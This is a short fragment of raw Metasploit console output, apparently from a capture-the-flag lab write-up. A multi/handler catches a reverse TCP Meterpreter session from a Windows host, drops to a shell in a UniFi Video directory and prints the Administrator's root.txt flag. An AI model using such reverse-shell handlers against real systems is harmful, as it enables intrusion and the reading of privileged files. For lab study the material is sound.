 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.13.128:6666
[*] Sending stage (179779 bytes) to 10.10.10.104
meterpreter > shell
Process 4204 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>more C:\Users\Administrator\Desktop\root.txt
more C:\Users\Administrator\Desktop\root.txt
CF559C6C121F683BF3E56891E80641B1
C:\ProgramData\unifi-video>